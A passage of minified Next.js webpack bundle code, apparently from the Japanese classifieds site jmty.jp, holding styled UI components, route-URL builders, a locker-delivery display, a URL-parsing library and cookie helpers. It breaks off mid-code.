n=e=>"/all/".concat(e.categoryGroupNameEn,"-").concat(e.categoryName,"/g-").concat(e.genreId),i=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/a-").concat(e.cityId,"-").concat(e.cityName),r=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName||"all","/g-").concat(e.mediumGenreId||e.largeGenreId||"all","/s-").concat(e.stationId),l=e=>"/".concat(e.prefectureNameEn,"/").concat(e.categoryGroupNameEn,"-").concat(e.categoryName)},72208:(e,t,a)=>{a.d(t,{i:()=>p});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(630),o=a(5347);let c=i.Ay.div.withConfig({componentId:"sc-aba61e31-0"})(["padding:","px ","px;color:",";background-color:",";border-radius:","px;text-align:",";"],e=>e.theme.spacing[2],e=>e.theme.spacing[4],e=>"info"===e.variant||"text"===e.variant?e.theme.colors.system.text.primary:e.theme.colors.functional[e.variant].dark,e=>"text"===e.variant?"inherit":e.theme.colors.functional[e.variant].background,e=>e.theme.shape.borderRadius,e=>e.textAlign),s=(0,i.Ay)(r._).withConfig({componentId:"sc-aba61e31-1"})(["font-size:",";line-height:",";white-space:pre-wrap;"],e=>e.theme.typography.caption1.fontSize,e=>e.theme.typography.caption1.lineHeight),d=i.Ay.div.withConfig({componentId:"sc-aba61e31-2"})(["text-align:",";"],e=>"center"===e.textAlign?"center":"right"),u={textAlign:"left",isShowFooterButton:!1},p=e=>{let t={...u,...e};return(0,n.jsxs)(c,{variant:t.variant,textAlign:t.textAlign,className:t.className,children:[t.heading&&(0,n.jsx)(o.E,{variant:"body2",bold:!0,children:t.heading}),e.children&&(0,n.jsx)(s,{py:1,children:e.children}),t.isShowFooterButton&&(0,n.jsx)(d,{variant:t.variant,textAlign:t.textAlign,children:(0,n.jsx)(l.f,{variant:"text",size:"medium",onClick:t.footerButtonOnClickFunc,children:t.footerButtonText})})]})}},82261:(e,t,a)=>{a.d(t,{E:()=>m});var n=a(96427),i=a(37876),r=a(48230),l=a.n(r);a(14232);var o=a(21626);function c(){let e=(0,n._)(["\n    text-overflow: ellipsis;\n    overflow: hidden;\n  "]);return c=function(){return e},e}function s(){let e=(0,n._)(["\n    overflow-x: auto;\n  "]);return s=function(){return e},e}function d(){let e=(0,n._)(["\n          flex-wrap: wrap;\n        "]);return d=function(){return e},e}let u=o.Ay.li.withConfig({componentId:"sc-1cbc316c-0"})(["list-style:none;display:list-item;"," &:not(:last-child):after{content:'/';margin:0 ","px;color:",";}"],e=>e.theme.mixins.media.pc(c()),e=>e.theme.spacing[2],e=>e.theme.colors.system.border),p=o.Ay.ul.withConfig({componentId:"sc-1cbc316c-1"})(["display:flex;white-space:nowrap;"," "," ",""],e=>e.theme.mixins.media.sp(s()),e=>e.theme.mixins.typography("caption1"),e=>"wrap"===e.wrap?(0,o.AH)(["",""],e.theme.mixins.media.pc(d())):(0,o.AH)([""])),m=e=>(0,i.jsx)(p,{wrap:e.wrap,className:e.className,children:e.itemLists.map((t,a)=>{var n;return a!==e.itemLists.length-1&&t.url?(0,i.jsx)(u,{children:t.isNextLink?(0,i.jsx)(l(),{href:null!=(n=t.url)?n:"",children:t.text}):(0,i.jsx)("a",{href:t.url,children:t.text})},a):(0,i.jsx)(u,{children:(0,i.jsx)("span",{children:t.text})},a)})})},82360:(e,t,a)=>{a.d(t,{K:()=>_});var n=a(37876);a(14232);var i=a(21626),r=a(84345),l=a(5347);let o=(e,t)=>{let a=e-(e>=0?Math.floor(e):Math.ceil(e));return[Math.floor(e),parseFloat(a.toFixed(t))]};var c=a(24465);let s=i.Ay.div.withConfig({componentId:"sc-61a0b5dd-0"})(["position:relative;display:inherit;"]),d=(0,i.Ay)(c.t3).withConfig({componentId:"sc-61a0b5dd-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.neutral.light),u=(0,i.Ay)(c.Bn).withConfig({componentId:"sc-61a0b5dd-2"})(["width:","px;height:","px;position:absolute;top:0;left:0;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.theme.colors.functional.warning.normal),p=e=>(0,n.jsxs)(s,{className:e.className,children:[(0,n.jsx)(d,{size:e.starSize}),(0,n.jsx)(u,{size:e.starSize})]}),m=i.Ay.div.withConfig({componentId:"sc-77b3fe1b-0"})(["display:inherit;"]),g=(0,i.Ay)(c.t3).withConfig({componentId:"sc-77b3fe1b-1"})(["width:","px;height:","px;color:",";"],e=>"small"===e.starSize?18:24,e=>"small"===e.starSize?18:24,e=>e.isActive?e.theme.colors.functional.warning.normal:e.theme.colors.functional.neutral.light),h=e=>(0,n.jsx)(m,{className:e.className,children:(0,n.jsx)(g,{isActive:e.isActive,starSize:e.starSize})}),y=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-0"})(["display:contents;color:",";"],e=>e.theme.colors.system.text.secondary),v=(0,i.Ay)(l.E).withConfig({componentId:"sc-786e0cec-1"})(["display:contents;"]),_=e=>{let t=e.isMini?1:5,a=o(e.value,0);return(0,n.jsxs)(r._,{className:e.className,alignItems:"center",children:[Array.from({length:t}).map((t,i)=>a[0]>i?(0,n.jsx)(h,{starSize:e.size,isActive:!0},i):a[0]===i&&a[1]>=.5?(0,n.jsx)(p,{starSize:e.size},i):(0,n.jsx)(h,{starSize:e.size},i)),(0,n.jsx)(v,{variant:"large"===e.size?"body2":"caption2",children:e.value.toFixed(1)}),!!e.evaluationCount&&(0,n.jsxs)(y,{variant:"large"===e.size?"body2":"caption2",children:["(",e.evaluationCount>999?"999..":e.evaluationCount,")"]})]})}},90315:(e,t,a)=>{a.d(t,{g:()=>n});let n=a(99742).env.ENV_TYPE||"production"},94608:(e,t,a)=>{a.d(t,{L:()=>u});var n=a(37876),i=a(14232),r=a(48230),l=a.n(r);let o=e=>e;var c=a(89099);let s=()=>{let e=(0,c.useRouter)(),t=(0,i.useCallback)(e=>{let t=window.location.pathname.split("?")[0].split("#")[0];t.startsWith("/s/")&&(t=t.replace("/s/","/"));let a="".concat(t,"/locker_map"),n=new URLSearchParams({locker_id:e.lockerId,lat:e.latitude.toString(),lng:e.longitude.toString()});return"".concat(a,"?").concat(n.toString())},[e.asPath]),a=(0,i.useCallback)(e=>{let a=null==e?void 0:e.by_locker,n=!!(null==e?void 0:e.locker_id),i=(null==e?void 0:e.locker_latitude)!==void 0&&(null==e?void 0:e.locker_longitude)!==void 0;return a&&n&&i?t({lockerId:e.locker_id,latitude:e.locker_latitude,longitude:e.locker_longitude}):"#"},[t]),n=(0,i.useCallback)(a=>{let n=t(a);e.push(n)},[e,t]);return{generateLockerMapUrl:t,getLockerMapUrlFromDeliveryOption:a,navigateToLockerMap:n}},d=e=>{let t;o(e);let a=e.deliveryOptionForOnlinePurchase,r=e.locations,c=e.categoryGroup,d=e.category,u=e.mediumGenre,p=e.displayMode,m=e.pcPlaceLink,g=e.spPlaceLink,{getLockerMapUrlFromDeliveryOption:h}=s();t="pc"===p?m:g;let y={locations:r,categoryGroupNameEn:c.name_en,categoryNameEn:d.name_en,..."sp"===p&&{largeGenreId:void 0},mediumGenreId:null==u?void 0:u.id};if(!a)return t?(0,n.jsx)("div",{children:i.createElement(t,y)}):(0,n.jsx)("div",{children:"受け渡し場所"});let v=h(a),_=()=>t?i.createElement(t,y):"取引場所",f=a.by_purchaser,x=a.by_locker,b=f&&x;return(0,n.jsxs)("div",{children:[f&&(0,n.jsxs)("div",{children:[x&&(0,n.jsxs)("div",{style:{marginBottom:"12px"},children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"取りに行く場合"}),(0,n.jsx)("div",{children:_()})]}),!x&&(0,n.jsx)("div",{children:_()})]}),b&&(0,n.jsx)("div",{style:{margin:"12px 0",borderTop:"1px solid #e0e0e0"}}),x&&(0,n.jsxs)("div",{children:[(0,n.jsx)("div",{style:{fontWeight:"bold",marginBottom:"4px"},children:"ロッカー利用の場合"}),(0,n.jsx)("div",{children:(0,n.jsx)(l(),{href:v,style:{textDecoration:"none",color:"#0066cc",cursor:"pointer"},children:a.locker_name?a.locker_name:"ロッカー"})})]})]})},u=e=>(0,n.jsx)(d,{locations:e.locations,categoryGroup:e.categoryGroup,category:e.category,mediumGenre:e.mediumGenre,displayMode:e.displayMode,pcPlaceLink:e.pcPlaceLink,spPlaceLink:e.spPlaceLink,deliveryOptionForOnlinePurchase:e.deliveryOptionForOnlinePurchase})}}]);
//# sourceMappingURL=9546-088cb735e9498691.js.map

--- FILE ---
content_type: text/javascript
request_url: https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js
body_size: 151252
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[636],{92:(e,t,r)=>{(window.__NEXT_P=window.__NEXT_P||[]).push(["/_app",function(){return r(84169)}])},365:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.resetState=function(){for(var e=[o,i],t=0;t<e.length;t++){var r=e[t];r&&r.parentNode&&r.parentNode.removeChild(r)}o=i=null,a=[]},t.log=function(){console.log("bodyTrap ----------"),console.log(a.length);for(var e=[o,i],t=0;t<e.length;t++){var r=e[t]||{};console.log(r.nodeName,r.className,r.id)}console.log("edn bodyTrap ----------")};var n=function(e){return e&&e.__esModule?e:{default:e}}(r(79020)),o=void 0,i=void 0,a=[];function s(){0!==a.length&&a[a.length-1].focusContent()}n.default.subscribe(function(e,t){o||i||((o=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),o.style.position="absolute",o.style.opacity="0",o.setAttribute("tabindex","0"),o.addEventListener("focus",s),(i=o.cloneNode()).addEventListener("focus",s)),(a=t).length>0?(document.body.firstChild!==o&&document.body.insertBefore(o,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(o.parentElement&&o.parentElement.removeChild(o),i.parentElement&&i.parentElement.removeChild(i))})},630:(e,t,r)=>{"use strict";r.d(t,{f:()=>u});var n=r(37876),o=r(14232),i=r(21626),a=r(51854);let s=i.Ay.button.withConfig({componentId:"sc-2ffc25e9-0"})(["display:inline-flex;justify-content:center;align-items:center;border-radius:","px;font-weight:700;transition:0.1s ease-out;word-break:break-all;"," "," "," "," "," "," "," "," "," "," "," &:hover,&.hover{cursor:pointer;"," "," "," "," ","}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);"," "," "," "," ","}&:disabled,&.disabled{cursor:not-allowed;","}"],e=>e.theme.shape.borderRadius,e=>e.block?(0,i.AH)(["width:100%;display:flex;text-align:center;justify-content:center;"]):(0,i.AH)([""]),e=>"large"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.spacing[4]-e.theme.shape.borderWidth,e.theme.typography.body1.fontSize,e.theme.typography.body1.lineHeight):(0,i.AH)([""]),e=>"medium"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.spacing[3]-e.theme.shape.borderWidth,e.theme.typography.body2.fontSize,e.theme.typography.body2.lineHeight):(0,i.AH)([""]),e=>"small"===e.size?(0,i.AH)(["padding:","px ","px;font-size:",";line-height:",";"],6-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,i.AH)([""]),e=>"small"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.small):(0,i.AH)([""]),e=>"large"===e.width?(0,i.AH)(["width:100%;max-width:","px;"],e.theme.buttonWidth.large):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional.primary.normal,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.primary.normal,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.functional.primary.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border:","px solid ",";background-color:",";"],e.theme.colors.system.text.secondary,e.theme.colors.system.surface,e.theme.shape.borderWidth,e.theme.colors.system.border,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";border:","px solid ",";background-color:",";"],e.theme.colors.functional.danger.normal,e.theme.shape.borderWidth,e.theme.colors.functional.danger.normal,e.theme.colors.system.surface):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["border:","px solid transparent;color:",";"],e.theme.shape.borderWidth,e.theme.colors.functional.info.normal):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.primary.light,e.theme.colors.functional.primary.light):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.system.border,e.theme.colors.system.disable):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["border-color:",";color:",";"],e.theme.colors.functional.danger.light,e.theme.colors.functional.danger.light):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.functional.info.light):(0,i.AH)([""]),e=>"primary"===e.variant?(0,i.AH)(["background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"secondary"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.primary.dark,e.theme.colors.functional.primary.background,e.theme.colors.functional.primary.dark):(0,i.AH)([""]),e=>"neutral"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.primary,e.theme.colors.system.text.onPrimary,e.theme.colors.system.text.primary):(0,i.AH)([""]),e=>"danger"===e.variant?(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.functional.danger.dark,e.theme.colors.functional.danger.background,e.theme.colors.functional.danger.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";background-color:inherit;"],e.theme.colors.functional.info.dark):(0,i.AH)([""]),e=>"text"===e.variant?(0,i.AH)(["color:",";"],e.theme.colors.system.disable):(0,i.AH)(["color:",";background-color:",";border-color:",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.system.disable,e.theme.colors.system.disable)),l=(0,i.Ay)(a.k).withConfig({componentId:"sc-2ffc25e9-1"})(["margin-right:","px;"],e=>e.theme.spacing[1]),c={variant:"primary",size:"large"},u=o.forwardRef((e,t)=>{let r={...c,...e};return(0,n.jsxs)(s,{ref:t,className:[r.isFocus?"focus":"",r.isHover?"hover":"",r.disabled||r.isLoading?"disabled":"",r.className].join(" "),disabled:r.disabled||r.isLoading,...r,children:[!!r.isLoading&&(0,n.jsx)(l,{size:"small",color:"secondary"}),e.children]})})},929:(e,t,r)=>{"use strict";r.d(t,{_:()=>c});var n=r(37876),o=r(14232),i=r(21626),a=r(30479);let s=i.Ay.input.withConfig({componentId:"sc-2d4bb881-0"})(["width:",";max-width:",";padding:","px;font-size:",";line-height:",";color:",";background-color:",";border:",";border-radius:","px;::placeholder,::-ms-input-placeholder,:-ms-input-placeholder{color:",";}:disabled{background-color:",";}&:focus,&.focus{box-shadow:0px 0px 0px 3px rgba(63,153,225,0.6);}:focus-visible{outline:none;}"],e=>e.width||"100%",e=>e.width?"unset":"240px",e=>e.theme.spacing[2]-1,e=>e.theme.typography.body2.fontSize,e=>e.theme.typography.body2.lineHeight,e=>e.theme.colors.system.text.primary,e=>e.theme.colors.system.surface,e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.isError?e.theme.colors.functional.danger.normal:e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.background),l={disabled:!1,isFocus:!1,isError:!1},c=(0,o.forwardRef)((e,t)=>{let r={...l,...e};return(0,n.jsxs)(n.Fragment,{children:[(0,n.jsx)(s,{...r,ref:t,className:[r.isFocus?"focus ".concat(r.className):r.className].join(" ")}),r.isError&&r.errorMessage&&(0,n.jsx)(a.O,{children:r.errorMessage})]})})},2544:(e,t,r)=>{"use strict";var n=r(87711),o=r(49794),i=/^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/,a=/[\n\r\t]/g,s=/^[A-Za-z][A-Za-z0-9+-.]*:\/\//,l=/:\d+$/,c=/^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i,u=/^[a-zA-Z]:/;function d(e){return(e||"").toString().replace(i,"")}var f=[["#","hash"],["?","query"],function(e,t){return m(t.protocol)?e.replace(/\\/g,"/"):e},["/","pathname"],["@","auth",1],[NaN,"host",void 0,1,1],[/:(\d*)$/,"port",void 0,1],[NaN,"hostname",void 0,1,1]],h={hash:1,query:1};function p(e){var t,n,o=("undefined"!=typeof window?window:void 0!==r.g?r.g:"undefined"!=typeof self?self:{}).location||{},i={},a=typeof(e=e||o);if("blob:"===e.protocol)i=new y(unescape(e.pathname),{});else if("string"===a)for(n in i=new y(e,{}),h)delete i[n];else if("object"===a){for(n in e)n in h||(i[n]=e[n]);void 0===i.slashes&&(i.slashes=s.test(e.href))}return i}function m(e){return"file:"===e||"ftp:"===e||"http:"===e||"https:"===e||"ws:"===e||"wss:"===e}function g(e,t){e=(e=d(e)).replace(a,""),t=t||{};var r,n=c.exec(e),o=n[1]?n[1].toLowerCase():"",i=!!n[2],s=!!n[3],l=0;return i?s?(r=n[2]+n[3]+n[4],l=n[2].length+n[3].length):(r=n[2]+n[4],l=n[2].length):s?(r=n[3]+n[4],l=n[3].length):r=n[4],"file:"===o?l>=2&&(r=r.slice(2)):m(o)?r=n[4]:o?i&&(r=r.slice(2)):l>=2&&m(t.protocol)&&(r=n[4]),{protocol:o,slashes:i||m(o),slashesCount:l,rest:r}}function y(e,t,r){if(e=(e=d(e)).replace(a,""),!(this instanceof y))return new y(e,t,r);var i,s,l,c,h,b,v=f.slice(),w=typeof t,x=0;for("object"!==w&&"string"!==w&&(r=t,t=null),r&&"function"!=typeof r&&(r=o.parse),i=!(s=g(e||"",t=p(t))).protocol&&!s.slashes,this.slashes=s.slashes||i&&t.slashes,this.protocol=s.protocol||t.protocol||"",e=s.rest,("file:"===s.protocol&&(2!==s.slashesCount||u.test(e))||!s.slashes&&(s.protocol||s.slashesCount<2||!m(this.protocol)))&&(v[3]=[/(.*)/,"pathname"]);x<v.length;x++){if("function"==typeof(c=v[x])){e=c(e,this);continue}l=c[0],b=c[1],l!=l?this[b]=e:"string"==typeof l?~(h="@"===l?e.lastIndexOf(l):e.indexOf(l))&&("number"==typeof c[2]?(this[b]=e.slice(0,h),e=e.slice(h+c[2])):(this[b]=e.slice(h),e=e.slice(0,h))):(h=l.exec(e))&&(this[b]=h[1],e=e.slice(0,h.index)),this[b]=this[b]||i&&c[3]&&t[b]||"",c[4]&&(this[b]=this[b].toLowerCase())}r&&(this.query=r(this.query)),i&&t.slashes&&"/"!==this.pathname.charAt(0)&&(""!==this.pathname||""!==t.pathname)&&(this.pathname=function(e,t){if(""===e)return t;for(var r=(t||"/").split("/").slice(0,-1).concat(e.split("/")),n=r.length,o=r[n-1],i=!1,a=0;n--;)"."===r[n]?r.splice(n,1):".."===r[n]?(r.splice(n,1),a++):a&&(0===n&&(i=!0),r.splice(n,1),a--);return i&&r.unshift(""),("."===o||".."===o)&&r.push(""),r.join("/")}(this.pathname,t.pathname)),"/"!==this.pathname.charAt(0)&&m(this.protocol)&&(this.pathname="/"+this.pathname),n(this.port,this.protocol)||(this.host=this.hostname,this.port=""),this.username=this.password="",this.auth&&(~(h=this.auth.indexOf(":"))?(this.username=this.auth.slice(0,h),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=this.auth.slice(h+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(this.auth)),this.auth=this.password?this.username+":"+this.password:this.username),this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString()}y.prototype={set:function(e,t,r){switch(e){case"query":"string"==typeof t&&t.length&&(t=(r||o.parse)(t)),this[e]=t;break;case"port":this[e]=t,n(t,this.protocol)?t&&(this.host=this.hostname+":"+t):(this.host=this.hostname,this[e]="");break;case"hostname":this[e]=t,this.port&&(t+=":"+this.port),this.host=t;break;case"host":this[e]=t,l.test(t)?(t=t.split(":"),this.port=t.pop(),this.hostname=t.join(":")):(this.hostname=t,this.port="");break;case"protocol":this.protocol=t.toLowerCase(),this.slashes=!r;break;case"pathname":case"hash":if(t){var i="pathname"===e?"/":"#";this[e]=t.charAt(0)!==i?i+t:t}else this[e]=t;break;case"username":case"password":this[e]=encodeURIComponent(t);break;case"auth":var a=t.indexOf(":");~a?(this.username=t.slice(0,a),this.username=encodeURIComponent(decodeURIComponent(this.username)),this.password=t.slice(a+1),this.password=encodeURIComponent(decodeURIComponent(this.password))):this.username=encodeURIComponent(decodeURIComponent(t))}for(var s=0;s<f.length;s++){var c=f[s];c[4]&&(this[c[1]]=this[c[1]].toLowerCase())}return this.auth=this.password?this.username+":"+this.password:this.username,this.origin="file:"!==this.protocol&&m(this.protocol)&&this.host?this.protocol+"//"+this.host:"null",this.href=this.toString(),this},toString:function(e){e&&"function"==typeof e||(e=o.stringify);var t,r=this.host,n=this.protocol;n&&":"!==n.charAt(n.length-1)&&(n+=":");var i=n+(this.protocol&&this.slashes||m(this.protocol)?"//":"");return this.username?(i+=this.username,this.password&&(i+=":"+this.password),i+="@"):this.password?(i+=":"+this.password,i+="@"):"file:"!==this.protocol&&m(this.protocol)&&!r&&"/"!==this.pathname&&(i+="@"),(":"===r[r.length-1]||l.test(this.hostname)&&!this.port)&&(r+=":"),i+=r+this.pathname,(t="object"==typeof this.query?e(this.query):this.query)&&(i+="?"!==t.charAt(0)?"?"+t:t),this.hash&&(i+=this.hash),i}},y.extractProtocol=g,y.location=p,y.trimLeft=d,y.qs=o,e.exports=y},2673:(e,t,r)=>{"use strict";r.d(t,{A:()=>u});var n=r(37876),o=r(14232),i=r(47235),a=r(21626),s=r(97314);let l=a.Ay.button.withConfig({componentId:"sc-6f122d04-0"})(["width:100%;font-size:",";font-weight:bold;line-height:56px;text-align:center;transition:0.1s ease-out;&.active{color:",";border-bottom:3px solid ",";&.focus,&:focus{color:",";background-color:unset;}}&:focus,&.focus{background-color:",";}&:disabled,&.disabled{color:",";background-color:",";border-color:",";}"],e=>e.theme.typography.body2.fontSize,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.normal,e=>e.theme.colors.functional.primary.dark,e=>e.theme.colors.system.background,e=>e.theme.colors.system.text.onPrimary,e=>e.theme.colors.system.disable,e=>e.theme.colors.system.disable),c=a.Ay.a.withConfig({componentId:"sc-6f122d04-1"})(["height:100%;display:table-cell;color:inherit;text-align:center;"]),u=e=>{let{value:t,onChange:r}=o.useContext(i.Q),a=(0,o.useCallback)(()=>{r&&r(e.value)},[r,e.value]);return(0,n.jsx)(c,{href:e.href,children:(0,n.jsx)(l,{value:e.value,onClick:a,className:[e.isFocus?"focus":"",e.disabled?"disabled":"",s.X.sliceLastSlash(String(t))===e.value?"active":""].join(" "),children:e.children})})}},3422:function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.destroyCookie=t.setCookie=t.parseCookies=void 0;var o=r(53441),i=r(92493),a=r(38167);function s(e,t){var r,n;return(null==(n=null==(r=null==e?void 0:e.req)?void 0:r.headers)?void 0:n.cookie)?o.parse(e.req.headers.cookie,t):a.isBrowser()?o.parse(document.cookie,t):{}}function l(e,t,r,s){var l,c;if(void 0===s&&(s={}),(null==(l=null==e?void 0:e.res)?void 0:l.getHeader)&&e.res.setHeader){if(null==(c=null==e?void 0:e.res)?void 0:c.finished)return console.warn('Not setting "'+t+'" cookie. Response has finished.'),console.warn("You should set cookie before res.send()"),{};var u=e.res.getHeader("Set-Cookie")||[];"string"==typeof u&&(u=[u]),"number"==typeof u&&(u=[]);var d=i.parse(u,{decodeValues:!1}),f=a.createCookie(t,r,s),h=[];d.forEach(function(e){if(!a.areCookiesEqual(e,f)){var t=o.serialize(e.name,e.value,n({encode:function(e){return e}},e));h.push(t)}}),h.push(o.serialize(t,r,s)),e.res.setHeader("Set-Cookie",h)}if(a.isBrowser()){if(s&&s.httpOnly)throw Error("Can not set a httpOnly cookie in the browser.");document.cookie=o.serialize(t,r,s)}return{}}function c(e,t,r){return l(e,t,"",n(n({},r||{}),{maxAge:-1}))}t.parseCookies=s,t.setCookie=l,t.destroyCookie=c,t.default={set:l,get:s,destroy:c}},3717:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},5347:(e,t,r)=>{"use strict";r.d(t,{E:()=>Y});var n=r(96427),o=r(37876),i=r(14232),a=r(21626);function s(){let e=(0,n._)(["\n            ","\n          "]);return s=function(){return e},e}function l(){let e=(0,n._)(["\n            ","\n          "]);return l=function(){return e},e}function c(){let e=(0,n._)(["\n            ","\n          "]);return c=function(){return e},e}function u(){let e=(0,n._)(["\n            ","\n          "]);return u=function(){return e},e}function d(){let e=(0,n._)(["\n            ","\n          "]);return d=function(){return e},e}function f(){let e=(0,n._)(["\n            ","\n          "]);return f=function(){return e},e}function h(){let e=(0,n._)(["\n            color: ",";\n          "]);return h=function(){return e},e}function p(){let e=(0,n._)(["\n            color: ",";\n          "]);return p=function(){return e},e}function m(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return m=function(){return e},e}function g(){let e=(0,n._)(["\n            margin: ","px;\n          "]);return g=function(){return e},e}function y(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return y=function(){return e},e}function b(){let e=(0,n._)(["\n            margin-left: ","px;\n            margin-right: ","px;\n          "]);return b=function(){return e},e}function v(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return v=function(){return e},e}function w(){let e=(0,n._)(["\n            margin-top: ","px;\n            margin-bottom: ","px;\n          "]);return w=function(){return e},e}function x(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return x=function(){return e},e}function _(){let e=(0,n._)(["\n            margin-top: ","px;\n          "]);return _=function(){return e},e}function C(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return C=function(){return e},e}function A(){let e=(0,n._)(["\n            margin-bottom: ","px;\n          "]);return A=function(){return e},e}function k(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return k=function(){return e},e}function j(){let e=(0,n._)(["\n            margin-right: ","px;\n          "]);return j=function(){return e},e}function S(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return S=function(){return e},e}function E(){let e=(0,n._)(["\n            margin-left: ","px;\n          "]);return E=function(){return e},e}function O(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return O=function(){return e},e}function T(){let e=(0,n._)(["\n            padding: ","px;\n          "]);return T=function(){return e},e}function z(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return z=function(){return e},e}function I(){let e=(0,n._)(["\n            padding-left: ","px;\n            padding-right: ","px;\n          "]);return I=function(){return e},e}function R(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return R=function(){return e},e}function M(){let e=(0,n._)(["\n            padding-top: ","px;\n            padding-bottom: ","px;\n          "]);return M=function(){return e},e}function P(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return P=function(){return e},e}function L(){let e=(0,n._)(["\n            padding-top: ","px;\n          "]);return L=function(){return e},e}function H(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return H=function(){return e},e}function F(){let e=(0,n._)(["\n            padding-bottom: ","px;\n          "]);return F=function(){return e},e}function B(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return B=function(){return e},e}function D(){let e=(0,n._)(["\n            padding-right: ","px;\n          "]);return D=function(){return e},e}function N(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return N=function(){return e},e}function U(){let e=(0,n._)(["\n            padding-left: ","px;\n          "]);return U=function(){return e},e}function V(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return V=function(){return e},e}function $(){let e=(0,n._)(["\n            text-align: ",";\n          "]);return $=function(){return e},e}let W=(0,a.Ay)(i.Fragment).withConfig({componentId:"sc-a7f3bb80-0"})([""," "," "," "," "," "," "," "," "," "," "," "," "," "," "," "," ",""],e=>Array.isArray(e.variant)&&Array.isArray(e.bold)?(0,a.AH)([""," ",""],e.theme.mixins.media.sp(s(),e.theme.mixins.typography(e.variant[0],e.bold[0])),e.theme.mixins.media.pc(l(),e.theme.mixins.typography(e.variant[1],e.bold[1]))):Array.isArray(e.variant)&&!Array.isArray(e.bold)?(0,a.AH)([""," 